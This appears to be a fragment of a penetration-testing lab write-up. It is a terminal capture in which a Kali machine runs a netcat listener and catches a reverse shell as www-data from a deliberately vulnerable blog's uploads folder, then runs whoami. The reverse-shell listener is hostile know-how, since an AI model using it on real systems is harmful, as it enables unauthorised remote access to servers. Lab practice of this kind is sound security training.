 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.17.129] from (UNKNOWN) [10.18.17.130] 55050
www-data@ubuntu:/var/www/html/vuln-blog-web/uploads$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/vuln-blog-web/uploads$